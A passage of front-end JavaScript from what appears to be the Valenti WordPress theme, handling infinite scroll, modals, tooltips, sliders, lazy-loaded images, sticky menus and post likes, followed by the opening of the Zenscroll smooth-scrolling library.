						elemBlockWrap.find('.inf-scr:not(.inf-scr-masonry)').css('top', offset.height - 200).addClass('inf-scr-masonry');
						currentLoader.addClass('inf-scr-masonry').css('top', offset.height - 200);
						$items.each(function () {
							item = $(this);
							if (item.hasClass('pagination') || item.hasClass('inf-scr')) {
								elemBlockWrap.append(item);
							} else {
								target.append(item);
							}
						});
					} else if (masonry === true) {
						valentiPrv.masonryAppend($items, target);
					} else {
						target.append($items);
					}

					currentLoader.removeClass('tipi-spin inf-loading').addClass('inf-loaded');
					valentiPrv.tempAni();
					valentiPrv.infScr();
					valentiPrv.fillRunner();
					if (masonry === true) {
						valentiPrv.GA(data.next);
					} else {
						valentiPrv.infPagi(elem, data);
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}

			});

			$('.inf-scr').removeClass("active");
		},
		videoWrap: function () {
			$('iframe[src*="youtube"], iframe[src*="vimeo.com"], iframe[src*="dailymotion"]').each(function () {
				var _this = $(this), thisParent = _this.parent();
				if (!thisParent.hasClass('video-wrap') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !_this.hasClass('elementor-video-iframe') && !_this.hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
					_this.wrap('<div class="video-wrap"></div>');
				}
			});
		},
		ajaxGetter: function (ajaxCall) {
			return valentiPrv.ajaxData[ajaxCall];
		},
		ajaxSetter: function (ajaxCall, ajaxData) {
			valentiPrv.ajaxDeleter(ajaxCall);
			valentiPrv.ajaxData[ajaxCall] = ajaxData;
		},
		tabber: function() {
			if ( this.$tabs.length === 0 ) {
				return;
			}
			this.$tabs.each( function() {
				var _this = $(this),
					widgetsWrap = _this.find('.widget-wrap'),
					widgets = widgetsWrap.children(),
					titles = _this.find('.widget-titles');

				if (_this.hasClass( 'tabber-widget' ) ) {
					var widgetTitles = widgets.find('.widget-title');
					widgetTitles.each( function() {
						var id = $(this).parent().attr('id');
						titles.append( '<a class="tab-title widget-title" href="#" data-id="' + id + '">' + $(this).html() + '</a>');
					});
				}
				widgets[0].classList.add( 'active' );
				titles.children()[0].classList.add( 'active' );
				titles.find('.tab-title').on( 'click', function(e ) {
					e.preventDefault();
					titles.children().removeClass('active');
					$(this).addClass('active');
					widgetsWrap.find( '#' + $(this).data('id') ).addClass('active').siblings().removeClass('active');
				});
				widgetsWrap.addClass('loaded');
			});
		},
		modalOn: function (e) {
			e.preventDefault();
			var trigger = $(this),
				modalData = trigger.data(),
				modalOutput;

			if (modalData.type == 'frame' || modalData.type == 'embed') {
				if (modalData.source == 'ext') {

					if (modalData.src === '') {
						modalOutput = '<span class="embed-error">' + valentiJS.i18n.embedError + '</span>';
					} else {
						modalOutput = '<iframe width="560" height="315"  class="frame" src="' + modalData.src + '" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>';
					}
				} else {
					if (modalData.format === 'audio') {
						if (valentiPrv.audio.canPlayType('audio/mpeg;')) {
							valentiPrv.audio.type = 'audio/mpeg';
							if (modalData.srcA !== '') {
								valentiPrv.audio.src = modalData.srcA;
							}
						} else {
							valentiPrv.audio.type = 'audio/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.audio.src = modalData.srcB;
							}
						}
						valentiPrv.audio.controls = true;
						modalOutput = valentiPrv.audio;
						valentiPrv.audio.setAttribute('controlsList', 'nodownload');
						valentiPrv.audio.setAttribute('data-pid', modalData.pid);
						valentiPrv.mediaPlay();
					}
					if (modalData.format === 'video') {
						if (valentiPrv.video.canPlayType('video/mp4;')) {
							valentiPrv.video.type = 'video/mp4';
							if (modalData.srcA !== '') {
								valentiPrv.video.src = modalData.srcA;
							}
						} else {
							valentiPrv.video.type = 'video/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.video.src = modalData.srcB;
							}
						}
						valentiPrv.video.setAttribute('controls', 'controls');
						valentiPrv.video.setAttribute('controlsList', 'nodownload');
						valentiPrv.mediaPlay();
						modalOutput = valentiPrv.video;
					}
					setTimeout(function () {
						valentiPrv.$modalCustom.addClass('ani-in');
					}, 350);
				}
			}
			if (modalData.type == 'frame') {
				valentiPrv.audio = new Audio();
				valentiPrv.video = document.createElement('video');
				valentiPrv.$modalCustom.addClass('is-' + modalData.format).append(modalOutput);
				valentiPrv.$modal.addClass('active active-1').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.$modalCustom.addClass('tipi-spin ani-in');
				if (modalData.source == 'ext') {
					valentiPrv.$modalCustom.find('iframe').on('load', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				} else {
					var obj = valentiPrv.$modalCustom.find('audio, video');
					obj.on('loadstart', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				}
			}

			if (modalData.type == 'embed') {
				var embedTarget = trigger.closest('.hero-wrap');
				if (typeof modalData.target !== 'undefined' && modalData.target !== 'hero-wrap') {
					embedTarget = embedTarget.find($(modalData.target));
				}
				if (embedTarget.hasClass('active-embed')) {
					return;
				}
				var targetVal = parseInt(Math.random() * (9999 - 1000) + 1000);
				embedTarget.append('<div id="frame-wrap-' + targetVal + '" class="frame-wrap media-wrap-' + modalData.format + '"></div>').addClass('active-embed is-' + modalData.format).removeClass('inactive-embed');
				$('#frame-wrap-' + targetVal).append(modalOutput);
			}

			if (modalData.type == 'search') {
				valentiPrv.$modal.addClass('active active-3').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				if (valentiPrv.$winWidth > 1024) {
					setTimeout(function () {
						valentiPrv.$modalSearchField.focus();
					}, 500);
				}
			}

			if (modalData.type == 'subscribe') {
				valentiPrv.modalSubscribe();
			}

			if (modalData.type == 'lwa') {
				valentiPrv.$modal.addClass('active active-2').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				setTimeout(function () {
					valentiPrv.$modal.find('.lwa-username > input').focus();
				}, 700);
			}

			if (modalData.type == 'qv') {
				valentiPrv.$modal.addClass('active active-qv').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.ajaxCall = $.ajax({
					method: "GET",
					dataType: 'html',
					url: valentiJS.root + 'qv?id=' + modalData.pid,
					beforeSend: function (xhr) {
						valentiPrv.$modal.addClass('tipi-spin');

						valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
					},
					success: function (response) {
						valentiPrv.$modalCustom.html(response);
						valentiPrv.qtyArrows();
						valentiPrv.$modalCustom.find('img').imagesLoaded().always(function (instance) {
							valentiPrv.$modal.removeClass('tipi-spin');
							setTimeout(function () {
								valentiPrv.$modalCustom.addClass('ani-in');
							}, 50);
						});
					},
					fail: function (response) {
						console.log('ERROR', response);
					}
				});
			}
			return false;
		},
		modalOff: function (e) {
			if (typeof (e) !== 'undefined') {
				e.preventDefault();
			}
			valentiPrv.mediaStop();
			var to = 0;
			if (valentiPrv.$modalCustom.hasClass('ani-in')) {
				valentiPrv.$modalCustom.removeClass('ani-in');
				to = 220;
			}
			valentiPrv.$modal.removeClass('active active-qv active-4 active-3 active-2 active-1').addClass('inactive');
			valentiPrv.$body.removeClass('modal-active');
			setTimeout(function () {
				valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
			}, to);
			setTimeout(function () {
				valentiPrv.$modalSearch.removeClass('with-results-cache with-results');
				valentiPrv.$modalSearchField.val('');
			}, 600);
		},
		toolTipInit: function (e) {

			valentiPrv.$toolTipCurrent = $(this);
			if (valentiPrv.$winWidth < 1200 || valentiPrv.$toolTipCurrent.hasClass('tipi-tipped')) return;
			valentiPrv.$toolTipCurrent.addClass('tipi-tipped');
			var direction = 'tipi-tip-wrap-b';

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-r')) {
				direction = 'tipi-tip-wrap-r';
			}
			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-l')) {
				direction = 'tipi-tip-wrap-l';
			}

			var output = '<div class="tipi-tip-wrap font-s ' + direction + '">' +
				'<div class="inner">' +
				valentiPrv.$toolTipCurrent.data('title') +
				'</div>' +
				'<div class="detail"></div>' +
				'</div>';

			valentiPrv.$body.append(output);

			valentiPrv.$toolTipOutput = valentiPrv.$body.find(' > .tipi-tip-wrap:not(.removing)');

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-move')) {
				valentiPrv.$toolTipCurrent.on('mousemove', valentiPrv.tooltipLive);
				valentiPrv.$toolTipOutput.addClass('tipi-tip-mover');
			} else {
				valentiPrv.tooltipSetup();
			}

			valentiPrv.$toolTipCurrent.on('mouseleave', valentiPrv.tooltipDestroy);
		},
		tooltipDestroy: function () {
			valentiPrv.$toolTipOutput.addClass('removing');
			valentiPrv.$toolTipCurrent.removeClass('tipi-tipped');
			setTimeout(function () {
				$('.removing').remove();
			}, 500);
			valentiPrv.$toolTipCurrent.off('mouseleave mousemove');
		},
		tooltipLive: function (e) {
			valentiPrv.tooltipSetup({ 'left': e.clientX, 'top': e.clientY });
		},
		tooltipSetup: function (args) {
			if (typeof (args) === 'undefined') {
				args = {};
			}
			if (typeof (args.output) === 'undefined') {
				args.output = valentiPrv.$toolTipOutput;
			}

			if (typeof (args.current) === 'undefined') {
				args.current = valentiPrv.$toolTipCurrent;
			}

			var instanceDetails = valentiPrv.getDetails(args.output);
			var offset = valentiPrv.getDetails(args.current);

			if (typeof (args.left) === 'undefined') {
				args.left = offset.left + (offset.width / 2) - instanceDetails.width / 2;
			} else {
				args.left = args.left - instanceDetails.width / 2;
			}

			if (typeof (args.top) === 'undefined') {
				args.top = offset.top;
				args.top = args.top + offset.height;
			} else {
				args.top = args.top + 10;
			}

			if (args.current.hasClass('tipi-tip-r')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.width + offset.left + 10;
			} else if (args.current.hasClass('tipi-tip-l')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.left - instanceDetails.width - 10;
			}
			args.output.css({
				left: args.left,
				top: args.top
			}).addClass('tipi-tip-wrap-visible');
		},
		qtyArrows: function () {
			$('.cart .quantity:not(.has-arrows )').addClass('has-arrows').append('<span class="qty-arrows"><span id="qty-plus" class="qty-arrow qty-plus"><i class="valenti-i-chevron-up"></i></span><span id="qty-minus" class="qty-arrow qty-minus"><i class="valenti-i-chevron-down"></i></span></span>');
		},
		qtyArrowChange: function () {
			var $quantity = $(this).closest('.quantity'),
				$qty = $quantity.find('.qty'),
				type = $(this).hasClass('qty-plus'),
				current = parseInt($qty.val()),
				max = parseInt($qty.attr('max')),
				min = parseInt($qty.attr('min')),
				step = $qty.attr('step');

			if (!current || current === '' || current === 'NaN') {
				current = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || typeof step === 'undefined' || parseInt(step) === 'NaN') {
				step = 1;
			}

			if (type === true) {
				if (max && (current >= max)) {
					$qty.val(max);
				} else {
					$qty.val(current + parseInt(step));
				}
			} else {
				if (min && (current <= min)) {
					$qty.val(min);
				} else if (current > 0) {
					$qty.val(current - parseInt(step));
				}
			}

			$qty.trigger('change');
		},
		openMobMenu: function (e) {
			e.preventDefault();
			if (this.$body.hasClass('mob-open')) {
				this.$body.removeClass('mob-open');
			} else {
				this.$body.addClass('mob-open');
			}
		},
		imgAttrLoad: function (img, imgLdd) {
			var el = img, src;
			if (el.tagName === 'PICTURE') {
				src = el.querySelectorAll('source')[0];
				img = el.querySelectorAll('img')[0];
				var srcSrcset = src.getAttribute('data-lazy-srcset');
				var srcSizes = src.getAttribute('data-lazy-sizes');
				if (srcSrcset) {
					src.srcset = srcSrcset;
					src.removeAttribute('data-lazy-srcset');
				}
				if (srcSizes) {
					src.sizes = srcSizes;
					src.removeAttribute('data-lazy-sizes');
				}
			}
			src = img.getAttribute('data-lazy-src');
			var srcset = img.getAttribute('data-lazy-srcset');
			var sizes = img.getAttribute('data-lazy-sizes');
			if (src) {
				img.src = src;
				img.removeAttribute('data-lazy-src');
			}
			if (srcset) {
				img.srcset = srcset;
				img.removeAttribute('data-lazy-srcset');
			}
			if (sizes) {
				img.sizes = sizes;
				img.removeAttribute('data-lazy-sizes');
			}
			if (imgLdd === true) {
				imagesLoaded(img, function (instance) {
					instance.images[0].img.classList.remove('valenti-lazy-load');
					instance.images[0].img.classList.add('valenti-lazy-loaded');
				});
			} else {
				el.classList.remove('valenti-lazy-load');
				el.classList.add('valenti-lazy-loaded');
			}
		},
		mobMenuClear: function (e) {
			this.$body.removeClass('mob-open');
		},
		closeMobMenu: function (e) {
			e.preventDefault();
			valentiPrv.mobMenuClear();
		},
		mediaPlay: function () {
			valentiPrv.video.play();
			valentiPrv.audio.play();
		},
		mediaStop: function () {
			valentiPrv.audio.pause();
			valentiPrv.video.pause();
		},
		reSidebars: function () {
			$('.sticky-on').each(function () {
				$(this).data('hcSticky').refresh();
			});
		},
		getDetails: function (elem) {
			var output = elem[0].getBoundingClientRect();
			return { left: output.left, top: output.top, width: output.width, height: output.height };
		},
		sliderInit: function () {
			var sliders = $('.slider');
			if (sliders.length === 0) {
				return;
			}
			sliders.each(function () {
				var $slider = $(this),
					$sliderData = $slider.data(),
					arrows = true,
					run = true,
					hideMeta,
					$sliderToArrow = $slider;
				var args = {
					wrapAround: true,
					imagesLoaded: true,
					draggable: false,
					pageDots: false,
					setGallerySize: false,
					prevNextButtons: false,
					cellSelector: '.slide',
					contain: true,
					rightToLeft: valentiPrv.$rtl,
				};
				if (valentiPrv.$winWidth < 768 === true) {
					args.draggable = true;
				}
				if ($slider.hasClass('flickity-enabled')) {
					run = false;
				}

				if ($sliderData.s === 10) {
					hideMeta = true;
					args.draggable = true;
					args.lazyLoad = 1;
					if ($sliderData.fs === 's' || $sliderData.fs === 'm') {
						args.fullscreen = true;
					}
				}

				if ($sliderData.s > 50 && $sliderData.s < 60) {
					args.setGallerySize = true;
					args.adaptiveHeight = true;
					args.selectedAttraction = 0.0925;
					args.friction = 0.725;
					args.autoPlay = parseInt(valentiJS.args.slider);
				}

				if (valentiPrv.$winWidth > 768) {
					if ($sliderData.s === 52) {
						args.groupCells = 2;
					} else if ($sliderData.s === 53) {
						args.groupCells = 3;
					} else if ($sliderData.s === 54) {
						args.groupCells = 4;
					}
				}

				if ($sliderData.s === 15) {
					arrows = false;
					args.wrapAround = false;
					args.lazyLoad = 2;
				}
				args.draggable = true;
				if ($sliderData.s === 16) {
					args.wrapAround = false;
					args.cellAlign = 'left';
					$sliderToArrow = $slider.prev();
					args.asNavFor = $sliderToArrow[0];
				}
				if ($sliderData.s === 21) {
					args.setGallerySize = true;
					args.wrapAround = false;
					args.adaptiveHeight = true;
				}

				if (run === true) {
					$slider.on('ready.flickity', function () {
						$slider.addClass('slider-ldd');
						if ($sliderData.s === 21) {
							$slider.removeClass('tipi-spin');
						}
						var slides;
						if ($sliderData.s > 50) {
							slides = $slider.find('article');
						} else {
							slides = $slider.find('img');
						}
						if ($sliderData.s === 51 || $sliderData.s === 55 || $sliderData.s === 56 || $sliderData.s === 59) {
							slides.first().imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 52) {
							slides.slice(0, 1).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 53) {
							slides.slice(0, 2).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 54) {
							slides.slice(0, 3).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 10 || $sliderData.s === 15) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('slider-rdy');
								$slider.closest('.hero-wrap').addClass('mask-loaded');
							});
						} else if ($sliderData.s === 16) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('nav-slider-rdy');
							});
						}
					});
					$slider.flickity(args);
					var flkty = '';
					if (args.wrapAround === false) {
						flkty = $slider.data('flickity');
					}
					if ($sliderData.s === 21) {
						$slider.css('counter-reset', 'list ' + (flkty.slides.length + 1));
					}
					if (arrows === true) {
						var prev = $slider.find('.slider-arrow-prev');
						var next = $slider.find('.slider-arrow-next');
						prev.on('click', function () {
							$sliderToArrow.flickity('previous');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
						next.on('click', function () {
							$sliderToArrow.flickity('next');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
					}
					if (hideMeta === true) {
						$slider.on('change.flickity', function (event, index) {
							var sliderHeroWrap = $slider.closest('.hero-wrap');
							if (!sliderHeroWrap.hasClass('gallery-viewing')) {
								$slider.on('mouseleave', function () {
									sliderHeroWrap.removeClass('gallery-viewing');
									$slider.off('mouseleave');
								});
							}
							sliderHeroWrap.addClass('gallery-viewing');
						});
					}
				}
			});
		},
		sidebars: function () {
			if (!valentiPrv.$body.hasClass('sticky-sbs')) {
				return;
			}
			var _this = this, stickies;
			$('.sidebar-wrap').each(function () {
				var sb = $(this),
					heightCheck,
					tweaks = 0;
				sb.imagesLoaded(function () {
					heightCheck = sb.find('> .sidebar').outerHeight(true);
					var navH = 0;
					if (_this.$siteNav.hasClass('sticky-menu')) {
						if (!_this.$siteNav.hasClass('sticky-menu-2')) {
							navH = _this.$siteNav.outerHeight();
						}
					} else {
						var navP = _this.$siteNav.closest('.site-header');
						if (navP.length > 0 && !navP.hasClass('sticky-menu-2')) {
							navH = navP.outerHeight();
						}
					}

					if (_this.headerIsSticky === true) {
						navH = _this.$headerHeight - _this.$header.data('ptDiff') - _this.$header.data('pbDiff');
						tweaks = 15;
					}
					var top = valentiPrv.$wpAdminBarHeight + navH - tweaks;
					if (_this.$winWidth < 767) {
						top = 0;
					}
					if (_this.$winHeight < heightCheck + top) {
						if (sb.hasClass('sticky-on')) {
							sb.removeClass('sticky-sb sticky-el');
							return;
						}
						sb.addClass('sticky-on').hcSticky({
							top: top, resizeDebounce: 300
						});
					} else {
						sb.addClass('sticky-sb sticky-el');
						sb.css('top', top);
					}
				});
			});
		},
		likes: function( e ){
			e.preventDefault();
			var elem = $( this );
			if ( elem.hasClass( 'liking' ) || elem.hasClass( 'liked' ) ) {
				return;
			}
			var data = elem.data();
			$.ajax({
			    method: "POST",
			    data: { 'pid': data.pid },
			    url: valentiJS.root + 'lk',
			    beforeSend: function( xhr ) {
			    	elem.addClass( 'liking' );
			        xhr.setRequestHeader( 'X-WP-Nonce', valentiJS.nonce );
			    },
			    success : function( response ) {
			    	elem.removeClass( 'liking' ).addClass( 'liked' );
			    	elem.find( '.tipi-value' ).html( response[0] );
					var checker = Cookies.getJSON( 'wp_liked_articles' );
			    	if ( typeof checker === 'undefined' ) {
			    		checker = response[1];
			    	} else {
			    		checker.push( response[1][0] );
			    	}
					Cookies.set( 'wp_liked_articles', checker, { expires: valentiJS.args.cookieDuration, path: valentiJS.args.path } );

			    },
			    fail : function( response ) {
			        console.log( 'ERROR', response );
			    }
			});
		},
		stickyEl: function () {
			var spacing;
			if (this.headAreaHeight === 0 || this.$stickyOff === false) {
				return;
			}
			$('.sticky-el').each(function (index, elem) {
				var $elem = $(this);
				if (($elem.hasClass('block-wrap') && parseInt($elem.find('> .tipi-row-inner-style').css('padding-top')) > 0) || $elem.hasClass('sharer')) {
					spacing = 0;
				} else {
					spacing = 30;
				}
				if (valentiPrv.$winWidth < 767) {
					spacing = 15;
				}
				$elem.css('top', valentiPrv.headAreaHeight + valentiPrv.$wpAdminBarHeight + spacing);
			});
		},
		anis: function (e) {
			this.tempAni();
			this.loopAni();
		},
		loopAni: function (e) {
			if (this.$winWidth < 1200) {
				return;
			}
			this.$primary.find('> .post-wrap').each(function () {
				var current = $(this);
				if (current.hasClass('loop-ani-checked')) {
					return true;
				}
				if (current.hasClass('align-fade-up') || current.hasClass('align-fade-up-done')) {
					var effect = current.hasClass('align-fade-up') ? 'fade-up' : 'fade-up-done';
					var ani = current.find('.alignleft, .alignright'),
						observer = new IntersectionObserver(function (entries) {
							entries.forEach(function (entry) {
								if (entry.boundingClientRect.top > 0 || entry.isIntersecting) {
									entry.target.classList.add('tipi-seen');
									if (effect === 'fade-up-done') {
										observer.unobserve(entry.target);
									}
									if (entry.isIntersecting === false) {
										entry.target.classList.remove('tipi-seen');
									}
								}
							});
						}, { threshold: [0], rootMargin: '500px 0px 0px 0px' });
					for (var i = ani.length - 1; i >= 0; i--) {
						observer.observe(ani[i]);
					}
				}
				current.addClass('loop-ani-checked');
			});
		},
		tempAni: function () {
			var ani = document.getElementsByClassName('ani-base'),
				observer = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							imagesLoaded(entry.target, function (instance) {
								entry.target.classList.add('article-window');
							});
							entry.target.classList.remove('article-ani');
							observer.unobserve(entry.target);
						}
					});
				}, { threshold: [0] });
			for (var i = ani.length - 1; i >= 0; i--) {
				if (!ani[i].classList.contains('article-window')) {
					observer.observe(ani[i]);
				}
			}

			var blockToSee = document.getElementsByClassName('block-to-see'),
				blockToSeeObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							entry.target.classList.add('tipi-seen');
							blockToSeeObs.unobserve(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '-100px 0px', });
			for (i = blockToSee.length - 1; i >= 0; i--) {
				if (!blockToSee[i].classList.contains('tipi-seen')) {
					blockToSeeObs.observe(blockToSee[i]);
				}
			}
			var iLazy = document.getElementsByClassName('valenti-iframe-lazy-load'),
				ilazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							ilazyObs.unobserve(entry.target);
							valentiPrv.iframeAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '150px 0px', });
			for (i = iLazy.length - 1; i >= 0; i--) {
				if (!iLazy[i].classList.contains('valenti-lazy-loaded')) {
					ilazyObs.observe(iLazy[i]);
				}
			}
			if (valentiJS.args.lazy !== true) {
				return;
			}
			var lazy = document.getElementsByClassName('valenti-lazy-load');
			if (valentiJS.args.lazyNative === true && 'loading' in HTMLImageElement.prototype) {
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						valentiPrv.imgAttrLoad(lazy[i], false);
					}
				}
			} else {
				var lazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							lazyObs.unobserve(entry.target);
							valentiPrv.imgAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '600px 0px', });
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						lazyObs.observe(lazy[i]);
					}
				}
			}
		},
		sticky: function () {
			if (this.$stickyMenu.length === 0) {
				return;
			}

			this.$stickyMenu.each(function (index, elem) {
				var stickyElem = $(elem);
				if (stickyElem.hasClass('stickied') && valentiPrv.$winWidth < 768) {
					return;
				}

				stickyElem.addClass('stickied');
				var lineSpacer = $('#header-line');

				var offset = 120, extras, stickyMenuType;

				if (stickyElem.hasClass('site-mob-header')) {
					offset = valentiPrv.$winHeight;
					lineSpacer = $('#mob-line');
				}
				var stickyElemHeight = stickyElem.outerHeight(true);
				var scene;
				if (stickyElem.hasClass('sticky-menu-2')) {
					stickyMenuType = 2;
					stickyElem.addClass('still');
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0 })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos + 1) {
								if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
									stickyElem.removeClass('active');
								} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
									stickyElem.addClass('active').removeClass('still');
								}
							}
							var cutoff = parseInt(event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight + 1);
							if (cutoff < 1) {
								cutoff = 1;
							}
							if (event.scrollPos < cutoff) {
								stickyElem.removeClass('stuck active').addClass('still');
							}
						}).on('enter', function (event) {
							stickyElem.addClass('stuck');
						});

				} else if (stickyElem.hasClass('sticky-menu-3')) {
					stickyMenuType = 3;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: offset })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos) {
								stickyElem.addClass('slidedown stuck');
							} else if (event.scrollPos < event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight - offset + 1 || event.scrollPos === 0) {
								stickyElem.removeClass('slidedown stuck');
							}
						});
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				} else if ((stickyElem.hasClass('sticky-menu-1') || stickyElem.hasClass('sticky-menu-4')) && !stickyElem.hasClass('site-mob-header')) {
					stickyMenuType = 1;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: valentiPrv.$wpAdminBarHeight * -1 })
						.addTo(valentiPrv.$controller);
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				}

				if (extras === true) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						}
						if (event.scrollPos > event.startPos + (valentiPrv.$winHeight / 2)) {
							stickyElem.addClass('stuck-full');
							if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
								stickyElem.removeClass('stuck-up');
							} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
								stickyElem.addClass('stuck-up');
							}
						}
					});
					scene.on('leave', function (event) {
						stickyElem.removeClass('stuck-up stuck-full stuck');
					});
				} else if (stickyMenuType !== 2) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						} else {
							stickyElem.removeClass('stuck');
						}
					});
				}
				if (stickyElem.hasClass('site-mob-header')) {
					valentiPrv.stickyMobMenu = scene;
				} else {
					valentiPrv.stickyMenu = scene;
				}
			});
		},
	};
	valentiPrv.init();
})(jQuery);
(function ($) {
	"use strict";
	jQuery(document).ready(function ($) {
		$('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
		$('.gallery').find('a').attr('rel', 'tiledGallery');

		// Toggle
		$('.cb-toggler').find('.cb-toggle').click(function (e) {
			$(this).next().stop().slideToggle();
			$(this).prev().stop().toggle();
			$(this).prev().prev().stop().toggle();
			e.preventDefault();
		});

		var hideSpan = $('.cb-accordion > span').hide();
		$('.cb-accordion > a').click(function () {
			if ($(this).next().css('display') == 'none') {
				hideSpan.slideUp('fast');
				$(this).next().slideDown('fast');
			} else {
				$(this).next().slideUp('fast');
			}
			return false;

		});

		$('.cb-tabs').tabs();

		$('#cb-ticker').totemticker({
			row_height: '40px',
			mousestop: true
		});
	});
})(jQuery);

/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */


 /* CODETIPI CHANGES:

 Removed auto smoothscroll entire section

/*jshint devel:true, asi:true */

/*global define, module */


(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define([], factory())
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory()
	} else {
		(function install() {
			// To make sure Zenscroll can be referenced from the header, before `body` is available
			if (document && document.body) {
				root.zenscroll = factory()
			} else {
				// retry 9ms later
				setTimeout(install, 9)
			}
		})()
	}
}(this, function () {
	"use strict"


	// Detect if the browser already supports native smooth scrolling (e.g., Firefox 36+ and Chrome 49+) and it is enabled:
	var isNativeSmoothScrollEnabledOn = function (elem) {
		return elem && "getComputedStyle" in window &&
			window.getComputedStyle(elem)["scroll-behavior"] === "smooth"
	}


	// Exit if it’s not a browser environment:
	if (typeof window === "undefined" || !("document" in window)) {
		return {}
	}


	var makeScroller = function (container, defaultDuration, edgeOffset) {

		// Use defaults if not provided
		defaultDuration = defaultDuration || 999 //ms
		if (!edgeOffset && edgeOffset !== 0) {
			// When scrolling, this amount of distance is kept from the edges of the container:
			edgeOffset = 9 //px
		}

		// Handling the life-cycle of the scroller
		var scrollTimeoutId
